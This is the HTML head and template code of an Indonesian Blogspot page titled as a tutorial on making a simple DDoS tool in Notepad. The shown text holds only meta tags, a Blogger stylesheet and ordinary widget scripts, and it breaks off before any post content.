

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html?showComment=1478918325139
body_size: 29403
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3004724105919256'></script>
<title>Cara Membuat Tool DDoS Sederhana dari Notepad - Cirebon-Cyber4rt</title>
<link href='https://plus.google.com/113729126201010140726' rel='author'/>
<link href='https://plus.google.com/113729126201010140726' rel='publisher'/>
<meta charset='utf-8'/>
<meta content='NTGNIoNbKAccbIKH_kPly4ZjHWlQTP7tphuPmz1Y8a4' name='google-site-verification'/>
<meta content='ba530865f4e3c068be8cef506b5a617a' name='p:domain_verify'/>
<meta content='B0AADAE0337892769DD0F5BAA07AC346' name='msvalidate.01'/>
<meta content='o1o9DWT0lmyk-AFwAW10JSYC6ZX50u_XbdP9Hr6hjF8' name='google-site-verification'/>
<meta content='E1QQ84mZo5U4eY9pMbWxvJqwLwY' name='alexaVerifyID'/>
<meta content='laokgk45yzlwr1oakshcrurh79gbubz' name='yousaytoo'/>
<meta content='9ea07cb793d56a898f83' name='wot-verification'/>
<meta content='Cirebon-Cyber4rt: Cara Membuat Tool DDoS Sederhana dari Notepad' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html' property='og:url'/>
<!-- Large image, original size -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i/s1600/DDoS+Tools.jpg' property='og:image'/>
<meta content='Article | Software | Game | Hacking | Blog Tutorial, etc.' property='og:description'/>
<meta content='Cirebon-Cyber4rt' property='og:site_name'/>
<title>Cara Membuat Tool DDoS Sederhana dari Notepad</title>
<meta content='Cara Membuat Tool DDoS Sederhana dari Notepad, Cirebon-Cyber4rt, Cara Membuat Tool DDoS Sederhana dari Notepad' name='Description'/>
<meta content='Cara Membuat Tool DDoS Sederhana dari Notepad, Cirebon-Cyber4rt, Cara Membuat Tool DDoS Sederhana dari Notepad' name='Keywords'/>
<meta content='index, follow' name='robots'/>
<meta content='Muhammad Iqbal Khaeruman' name='author'/>
<meta content='1 days' name='revisit-after'/>
<meta content='id' name='language'/>
<meta content='id' name='geo.country'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='global' name='distribution'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='true' name='MSSmartTagsPreventParsing'/>
<meta content='blogger' name='generator'/>
<meta content='general' name='rating'/>
<link href='https://cirebon-cyber4rt.blogspot.com/2012/12/cara-membuat-tool-ddos-sederhana-dari.html' rel='canonical'/>
<link href="//fonts.googleapis.com/css?family=Averia+Libre" rel="stylesheet" type="text/css">
<link href='https://www.blogger.com/static/v1/widgets/3028179046-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- 
<style type='text/css'></style> -->
<style id='page-skin-1' type='text/css'><!--
/*
Blogger Template Style
Name     : Opacity Uniqx Transparent 1.1
Download : http://adf.ly/1KC4mK
Desaigner: M Iqbal Khaeruman & Iverine Mevia A
URL      : http://cirebon-cyber4rt.blogspot.com/
*/
body.navbar,.home-link,.date-header,.icon-action,.status-msg-wrap,.widget-item-control,.feed-links,#skiplinks {
display:none !important;
}
*,
.Header.description,
.section,
.widget,
.widget.post-body ul,
.widget ul,
.crosscol.Header h1,
.footer.widget li,
.BlogArchive #ArchiveList ul.flat li {
margin:0;
padding:0;
outline:none;
}
.BlogArchive #ArchiveList ul li {
padding-left:0;
text-indent:0;
line-height:1.1;
}
body {
background:#000;
margin:0;
text-align:left;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
color:#fff;
line-height:1.3em;
}
a:link {
text-decoration:none;
color:#888;
}
a:visited {
text-decoration:none;
color:#888;
}
a:hover {
text-decoration:underline;
color:#888;
}
h1 {
font:bold 40px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h2 {
font:bold 24px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h3 {
font:bold 22px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h4 {
font:bold 20px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
h5 {
font:bold 18px font-family:'Averia Libre',cursive;
color:#fff;
padding:5px 0;
margin:0;
line-height:1.2;
}
/* HEADER */
#header-wrapper {
background:transparent;
border:1px solid #222;
width:auto;
height:100px;
margin:10px 0 5px;
padding:7px 0 0;
}
#header {
float:left;
width:180px;
margin:0;
text-align:left;
color:#000;
}
#header h1 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:20px;
margin:0;
padding:5px;
color:#000;
transform:none;
line-height:1.1em;
}
#header h1:hover {
color:#000;
}
#header a {
color:#000;
text-decoration:none;
}
#header a:hover {
color:#000;
}
#header .description {
display:none;
}
#header img {
margin:-4px 0 0 0;
}
#header-right {
width:728px;
float:right;
padding:0 5px 0 0;
}
.right {
margin:0;
}
/* MENU NAV */
.menu {
width:auto;
margin:0;
border:1px solid #222;
background:transparent;
overflow:hidden;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
.menu ul {
float:left;
padding:5px;
}
.menu li {
display:inline;
position:relative;
font-weight:400;
float:left;
}
.menu li a {
color:#888;
padding:4px 10px 6px 0;f
display:block;
padding-left:10px;
margin-right:10px;
}
.menu li a:hover {
background:#080;
color:#fff;
text-decoration:none;
}
.menu li a:hover {
color:#fff;
}
.menu li li a,
.menu li li a:link,
.menu li li a:visited {
background:#000;
width:75px;
font-weight:normal;
float:none;
margin:0;
padding:7px 10px;
font-size:10px;
}
.menu li li a:hover,
.menu li li a:active {
background:#080;
padding:7px 10px;
}
.menu li ul {
z-index:9999;
overflow:hidden;
display:inline;
position:absolute;
height:auto;
width:100px;
margin-left:0;
padding:0px;
}
.menu li:hover ul,
.menu li li:hover ul,
.menu li li li:hover ul,
.menu li.sfhover ul,
.menu li li.sfhover ul,
.menu li li li.sfhover ul {
left:auto;
}
.menu li:hover,
.menu li.sfhover {
position:static;
}
.menu li a:active {
color:#fff;
text-decoration:none;
}
.search {
float:right;
width:200px;
height:30px;
padding:0 8px 0 0;
line-height:normal;
}
#search {
margin:4px 0;
}
.search #search input[type="text"] {
height:17px;
line-height:16px;
background:#222;
border:0 none;
font-size:13px;
font-weight:400;
color:#fff;
width:135px;
padding:3px 5px 3px 7px;
}
.search #search input#search-button {
width:50px;
height:23px;
background:#080;
color:#fff;
padding:0 10px;
border:1px solid #333;
border-radius:2px;
float:right;
cursor:pointer;
}
.search #search input#search-button:hover {
background:#222;
}
.topadsense {
width:auto;
margin:0;
background:transparent;
padding:0 0 4px;
}
/* MAIN */
#crosscol-wrapper {
margin:0;
padding:10px 0 0;
}
#outer-wrapper {
width:973px;
margin:0 auto;
padding:0;
}
#mainright {
width:785px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#main-wrapper {
width:500px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarright-wrapper {
width:278px;
float:right;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#sidebarleft-wrapper {
width:180px;
float:left;
margin:0;
padding:0;
word-wrap:break-word;
overflow:hidden;
}
#bottom-wrapper {
clear:both;
}
/* POST */
h2.date-header {
margin:.5em 0 .1em;
display:none;
}
.post {
margin-bottom:4px;
padding:0;
}
.post-title {
background:transparent;
border:1px solid #222;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:bold;
font-size:20px;
margin-bottom:2px;
padding:4px 10px 8px;
line-height:1.2em;
}
.post-title a:link {
text-decoration:none;
color:#0f0;
}
.post-title a:visited {
text-decoration:none;
color:#0f0;
}
.post-title a:hover {
text-decoration:none;
color:#0f0;
}
.post-body {
background:transparent;
border:1px solid #222;
margin:0;
padding:6px 6px 6px;
}
.post-body img {
background-color:transparent;
border:1px solid #000;
margin:0;
padding:0;
border-radius:2px;
}
.post-body ul,
.post-body ol {
margin:0 0 10px 40px !important;
}
.post-body li {
padding-bottom:5px;
}
.post blockquote {
background:#111;
border-left:1px solid #080;
border-top:1px solid #222;
border-bottom:1px solid #222;
border-right:1px solid #222;
margin:0 20px;
padding:20px 25px;
width:400px;
overflow:auto;
white-space:nowrap;
}
.post blockquote:before {
content:"Code";
color:#222;
position:absolute;
margin-left:-45px;
line-height:20px;
padding:5px;
background:#080;
transform:none;
}
.post-header {
opacity:.5;
padding:1px
}
.post-footer {
margin:0;
color:red;
font-size:12px;
padding:6px;
letter-spacing:auto;
}
.post-share-buttons {
overflow:hidden;
float:right;
padding-top:0;
}
.post-comment-link {
overflow:hidden;
float:right;
}
.post-author,
.post-timestamp {
color:#fff;
font-size:11px;
}
.post-comment-link {
float:right;
padding:0;
margin-left:10px;
width:50px;
height:40px;
text-align:right;
}
.post-comment-link a:link {
color:red;
}
table {
margin:0 auto 14px;
text-align:left;
width:489px;
}
tr th,
thead th {
background:transparent;
font:normal 13px;
line-height:15px;
padding:10px 15px;
}
tr td {
border:1px solid #555;
padding:5px 20px;
text-align:left;
}
ul {
list-style:square;
}
.tanggal,
.penulis,
.kategori {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjj-0MVH5ARC5XFpAYvs0CM__EZI1Hy6qVAibi5T8HRqcxF3SlSFw0WLtEkn6XX0WhC7htOBPv7WGknDCGFnj59PawTQlRW4hV-37_d54PK1LN-2OtkVmLeGELVEUG9XnInL-zDr0A2IIsk/s320/icons.png) no-repeat;
}
.date {
padding:0;
float:right;
text-align:right;
font-weight:normal;
font-size:12px;
margin:0 0 0 13px;
}
.tanggal {
background-position:0 -66px;
height:16px;
padding:0 0 0 20px;
color:#888;
cursor:help;
}
.info {
margin-top:-7px;
line-height:2em;
font-size:13px;
text-align:left;
}
.penulis {
background-position:3px 0;
height:16px;
padding:0 0 0 23px;
color:#888;
margin-right:6px;
}
.kategori {
background-position:3px -22px;
height:16px;
padding:0 0 0 23px;
margin:0 0 0 4px;
}
/* SIDEBAR */
.sidebar h3 {
text-align:center;
background:transparent;
border:1px solid #222;
margin-bottom:4px;
padding:8px;
color:#0f0;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:14px;
}
.sidebar ul {
margin:0;
padding:0;
}
.sidebar li {
list-style:none;
padding:5px 0;
line-height:1.3em;
margin:0;
border-bottom:1px solid #111;
}
.sidebar .widget {
background:transparent;
margin-bottom:10px;
padding:0;
}
.sidebar .widget-content {
background:transparent;
border:1px solid #222;
margin:0;
padding:10px;
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:13px;
}
/* FOOTER */
.main .Blog {
border-bottom-width:0;
}
#bottom1,
#bottom2,
#bottom3 {
width:238px;
float:left;
margin-right:6px;
}
#bottom4 {
width:238px;
float:left;
}
/* COMMENTS */
.comments {
width:500px;
float:left;
overflow:auto;
margin:0;
padding:5px 0;
border-top:2px solid #111;
}
#comments h4 {
font-family:'Averia Libre',cursive;
font-weight:400;
font-size:11px;
letter-spacing:.1em;
text-shadow:1px 1px 2px #292820;
color:#fff;
margin:0 0 5px;
padding:0;
text-transform:uppercase;
}
#comments-block .comment-author {
margin:3px 0 0;
padding:3px 0;
font-size:16px;
}
#comments-block .avatar-image-container img {
border:1px solid #555;
float:right;
margin:8px;
border:1px solid #555;
float:left;
padding:0;
margin:0;
width:29px;
height:29px;
margin-left:5px;
}
#comments-block .avatar-comment-indent dd {
margin-left:8px;
}
#comments-block .comment-body {
margin:0;
padding:10px;
}
#comments-block .comment-footer {
font-size:11px;
text-align:right;
border-bottom:1px solid #222;
margin:0 10px;
padding:2px;
}
#comments-block .comment-body p {
background:#111;
border:1px solid #222;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
margin-left:-10px;
padding:10px 10px 15px 10px;
}
.spammer-detected {
background:#f00;
font:italic 13px Tahoma;
}
.paging-control-container {
font-size:80%;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.creditlink {
width:965px;
margin:auto;
padding:3px 0 0 0;
color:#999;
font-size:13px;
clear:both;
border-top:1px solid #111;
}
#credit .left {
float:left;
text-align:left;
margin-left:0;
padding:1px 0 6px;
}
#credit .right {
float:right;
text-align:right;
margin-right:0;
padding:0;
}
.creditlink a {
color:#999;
text-decoration:underline;
}
.creditlink p {
color:#999;
text-decoration:none;
}
/* LABEL */
#Label1 ul,
#Label2 ul {
list-style:none;
margin:0;
padding:0 0 8px;
}
#Label1 li,
#Label2 li {
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_6yp_k1g8ZCN4st9yxDXX0u7h6z0oQWj77DhREAxxtM-V5UkgAsq033__MPDqu9cJUWL-BG28zIx2TigJHf3GWijkcwKQembwGWcpoiGkJBDzMT730UtMvlP9AQ5rXaVPbnhpeSuZhQU3MQ=s0-d) no-repeat;
margin-bottom:3px;
border-bottom:1px solid #111;
line-height:1.4em;
padding:0 0 3px 20px;
}
/* AUTHOR COMMENTS */
.author-comments {
background:#8B0000;
border:1px solid #111;
-khtml-border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
-moz-box-shadow:inset 0 0 8px #222;
-webkit-box-shadow:inset 0 0 8px #222;
box-shadow:inset 0 0 8px #222;
padding:10px;
}
#comments-block .author-comments {
margin:10px;
padding:10px 10px 15px 10px;
}
#comments-block .avatar-image-container img {
background:#000 url(https://s-media-cache-ak0.pinimg.com/736x/59/44/a7/5944a79242c728c18bac88e49839b917--guy-fawkes-cosplay-ideas.jpg) no-repeat left top;
width:29px;
height:29px;
}
/* NAVBAR */
.navbar {
width:970px;
margin:0 auto;
padding:0;
clear:both;
}
#blog-pager-newer-link {
margin:10px 0 0;
}
#blog-pager-newer-link a:link,
#blog-pager-newer-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:left;
}
#blog-pager-older-link {
margin:10px 0 0;
}
#blog-pager-older-link a:link,
#blog-pager-older-link a:hover {
font-weight:400;
background:transparent;
border:1px solid #222;
color:#555;
font-size:14px !important;
padding:5px 10px;
float:right;
}
#blog-pager {
clear:both !important;
overflow:hidden;
margin:5px 0;
padding:3px;
text-align:center;
}
/* POPULAR POST */
.popular-posts .item-thumbnail {
float:right;
}
.popular-posts ul li {
background:none repeat scroll 0 0 transparent;
float:right;
list-style:none outside none;
margin:5px !important;
padding:0 !important;
list-style-image:none;
list-style-type:none;
display:inline;
}
.popular-posts ul li img {
padding:0;
-webkit-transition:opacity .1s ease-out;
-moz-transition:opacity .1s ease-out;
-ms-transition:opacity .1s ease-out;
-o-transition:opacity .1s ease-out;
transition:opacity .2s ease-out;
opacity:1;
border:1px solid #555;
height:68px;
width:68px;
}
.popular-posts ul li img:hover {
opacity:.5;
}
/* CONTACT FORM */
#ContactForm1 {
display: none;
}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email {
width: 300px;
height: auto;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-email-message {
width: 463px;
height: 175px;
margin: 10px auto;
padding: 10px;
background: #fdfdfd;
color: #666;
font-family: 'Roboto',sans-serif;
border: 1px solid #ddd;
transition: all 0.5s ease-in-out;
}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
background: #fff;
outline: none;
border: 1px solid #f8a82a;
}
#ContactForm1_contact-form-submit {
font-family: 'Roboto';
font-size: 15px;
width: 100px;
height: 35px;
float: right;
color: #fff;
padding: 0;
margin: 10px 0 3px 0;
cursor: pointer;
background: #080;
border: 1px solid #333;
border-radius: 2px;
}
#ContactForm1_contact-form-submit:hover {
background: #222;
}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message {
width: 450px;
margin-top: 35px;
}
.ch2 {
background: #222;
width: 480px;
height: 60px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:17px;
height:17px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:15px;
width:60px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 11px;
height: 13px;
}
.ch1 {
background: #222;
width: 726px;
height: 90px;
margin: 0 auto;
padding: 0;
text-align: center;
position: relative;
border: 1px solid #333;
}
.adse {
font: 22px Roboto;
color: #fff;
padding: 17px 10px 2px 10px;
text-align: left;
max-width: 70%;
}
.leoadss2 {
font: 12px Arial;
color: #080;
padding: 0;
margin: 0 0 0 10px;
text-align: left;
display: block;
}
.leoads2:hover {
text-decoration: underline;
}
.leoadss4 {
float: right;
background: #080;
padding: 18px 40px 12px 40px;
border-radius: 4px;
text-align: center;
margin: -50px 50px 0 0;
display: block;
position: relative;
}
.leoadss4:hover {
background: #32CD32;
text-decoration: none;
}
.textisi {
font:12px Arial;
color:#000;
padding:10px 10px 15px 10px;
text-align:left;max-width:100%;
}
.infona{
position: absolute;
top: 0;right: 0px;
background:#D3D3D3 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkKdJaV_Yb861HuBi9oBr0jgUxPeP4GZd66aErD5B12e4NQpZCBiAA-5kyCmD-svWRhr0yqhZ00B9wE_BBBB_ZHDwN-281HGBBGJMZWWD-DRad2RXJG9i1WRiRmaGwaQi29gIa9rq54CU/s1600/iklan_kpp.png) no-repeat center;
color: #fff;
width:20px;
height:20px;
cursor: pointer;
}
.infona:hover p{
display:block;
transform-origin: 100% 0%;
animation: fadeIn 0.3s ease-in-out;
}
.infona p{display: none;
background-color: #D3D3D3;
padding: 2px 6px;
position: absolute;
top: 0px;
right:18px;
border-radius: 0 0 0 9px;
color: #000;
font-size: 12px;
height: 16px;
width: 82px;
}
/* Recent By Label */
.recent-by-tag img {float:left;width:38px;height:38px;margin-right:10px;margin-bottom:17px;border:1px solid #555}
.recent-by-tag li {clear:both;line-height:1.1em !important}
.recent-by-tag li a{list-style:none;color:#555;font-weight:bold;font-size:14px !important}
.recent-by-tag li a:hover,.recent-by-tag li:hover a{color:#888 !important}
.recent-by-tag li .showdates{display:none;font-size:10px;font-weight:normal;margin-top:5px;color:#aaa}

--></style>
<script type='text/javascript'>
var thumbnail_mode = "float";summary_noimg = 190;summary_img = 190;img_thumb_height = 60;img_thumb_width = 60;
</script>
<script type='text/javascript'>
//<![CDATA[
/*
Auto-readmore link script, version 2.0 (for blogspot)
(C)2008 by Anhvo
visit http://en.vietwebguide.com to get more cool hacks
*/
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+' ...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = summary_noimg;
if(img.length>=1) {
imgtag = '<span style="float:left; padding:4px 10px 0px 6px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src.replace(/\/s(320|400|640|1600)/, "\/s" + img_thumb_width) +'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px"/></a></span>';
summ = summary_img;
}
var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[ 
var relatedTitles = new Array(); 
var relatedTitlesNum = 0; 
var relatedUrls = new Array(); 
function related_results_labels(json) { 
for (var i = 0; i < json.feed.entry.length; i++) { 
var entry = json.feed.entry[i]; 
relatedTitles[relatedTitlesNum] = entry.title.$t; 
for (var k = 0; k < entry.link.length; k++) { 
if (entry.link[k].rel == 'alternate') { 
relatedUrls[relatedTitlesNum] = entry.link[k].href; 
relatedTitlesNum++; 
break;}}}} 
function removeRelatedDuplicates() { 
var tmp = new Array(0); 
var tmp2 = new Array(0); 
for(var i = 0; i < relatedUrls.length; i++) { 
if(!contains(tmp, relatedUrls[i])) { 
tmp.length += 1; 
tmp[tmp.length - 1] = relatedUrls[i]; 
tmp2.length += 1; 
tmp2[tmp2.length - 1] = relatedTitles[i];}} 
relatedTitles = tmp2; 
relatedUrls = tmp;} 
function contains(a, e) { 
for(var j = 0; j < a.length; j++) if (a[j]==e) return true; 
return false;} 
function printRelatedLabels() { 
var r = Math.floor((relatedTitles.length - 1) * Math.random()); 
var i = 0; 
document.write('<ul>'); 
while (i < relatedTitles.length && i < 20) { 
document.write('<li><a href="' + relatedUrls[r] + '">' + 
relatedTitles[r] + '</a></li>'); 
if (r < relatedTitles.length - 1) { 
r++; 
} else { 
r = 0;} 
i++;} 
document.write('</ul>');} 
//]]> 
</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
$(function() {
$('#comments p').find('a').replaceWith("<mark class='spammer-detected'>No Live Link!!!</mark> Dilarang Nyepam Di sini!"); });
</script>
<script type='text/javascript'>
        if (top.location != self.location) {
          top.location = self.location
        }
</script>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.1.1/css/font-awesome.min.css' rel='stylesheet'/>
<script src='https://cdn.rawgit.com/Brando07/share/newbe/perlabel-SEOCIPS.js' type='text/javascript'></script>
<script type='text/javascript'>
var numposts = 20;
var showpostthumbnails = true;
var showpostdate = false;</script>
<script type='text/javascript'>
//<![CDATA[
function rcentbytag(e){document.write('<ul class="recent-by-tag">');for(var t=0;t<numposts;t++){var n=e.feed.entry[t];var r=n.title.$t;var i;if(t==e.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if(n.link[o].rel=="replies"&&n.link[o].type=="text/html"){var u=n.link[o].title;var f=n.link[o].href}if(n.link[o].rel=="alternate"){i=n.link[o].href;break}}var l;try{l=n.media$thumbnail.url}catch(h){s=n.content.$t;a=s.indexOf("<img");b=s.indexOf('src="',a);c=s.indexOf('"',b+5);d=s.substr(b+5,c-b-5);if(a!=-1&&b!=-1&&c!=-1&&d!=""){l=d}else l="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpW9Y_cMSqdSZY4JF8NHkf7pViMobo1iuTO_wMqgXFiJWDwDVnPUwkVCYv5dz4OoWcNEgRZIB6TKwGOACFhhczhDhfhfPEznaowMEKfa72y5LWdFUeza-uVDEhbzmXsV_dpSMU44x00M4P/s70-c/KM+Icon.png"}var p=n.published.$t;var v=p.substring(0,4);var m=p.substring(5,7);var g=p.substring(8,10);var y=new Array;y[1]="Januari";y[2]="Februari";y[3]="Maret";y[4]="April";y[5]="Mei";y[6]="Juni";y[7]="Juli";y[8]="Agustus";y[9]="September";y[10]="Oktober";y[11]="November";y[12]="Desember";document.write('<li class="clear">');if(showpostthumbnails==true)document.write('<a href="'+i+'" target ="_blank" title="'+r+'"><img class="rct-thumb" alt="'+r+'" src="'+l+'"/></a>');document.write('<strong><a href="'+i+'" target ="_blank" title="'+r+'" rel="nofollow">'+r+'</a></strong>');document.write('<br>');var x="";var T=0;if(showpostdate==true){x='<span class="showdates">'+x+g+" "+y[parseInt(m,10)]+" "+v+"</span>";T=1}document.write(x);document.write("</li>");if(t!=numposts-1)document.write("")}document.write("</ul>")}//]]>
</script>
<script type='text/javascript'>
//Recent Comments Settings
var numComments  = 5;
var characters  = 25;
</script>
<script type='text/javascript'>
//<![CDATA[
//Recent Comments
var numComments=numComments||5,characters=characters||25;function recent_comments(tb){var commentsHtml;commentsHtml='<ul id="recent_comments">';for(var i=0;i<numComments;i++){var commentlink,authorName;if(i==tb.feed.entry.length)break;commentsHtml+="<li>";var entry=tb.feed.entry[i];for(var l=0;l<entry.link.length;l++){if(entry.link[l].rel=='alternate'){commentlink=entry.link[l].href}}for(var a=0;a<entry.author.length;a++){authorName=entry.author[a].name.$t}commentsHtml+="<strong><a href=\""+commentlink+"\" title=\""+authorName+"\">"+authorName+"</a></strong>";var commHTML=entry.content.$t;var commBody=commHTML.replace(/(<([^>]+)>)/ig,"");if(commBody!=""&&commBody.length>characters){commBody=commBody.substring(0,characters);commBody+=" &hellip;"}else{commBody=commBody}commentsHtml+=" - ";commentsHtml+="<span>"+commBody+"</span>";commentsHtml+="</li>"}commentsHtml+='</ul>';document.write(commentsHtml)}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5915418576348268331&amp;zx=93d1bf51-8e46-4079-a066-3ac6d5caa77b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
